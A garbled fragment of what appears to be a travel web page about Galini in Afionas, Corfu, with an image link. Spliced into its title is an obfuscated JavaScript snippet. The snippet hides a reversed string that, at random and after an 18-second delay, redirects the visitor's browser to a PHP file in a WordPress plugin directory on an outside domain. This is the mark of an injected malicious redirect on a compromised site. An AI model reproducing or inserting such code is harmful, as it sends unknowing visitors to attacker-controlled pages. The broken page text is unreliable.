 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Galini in Afionas, Corfu, Ionian Islands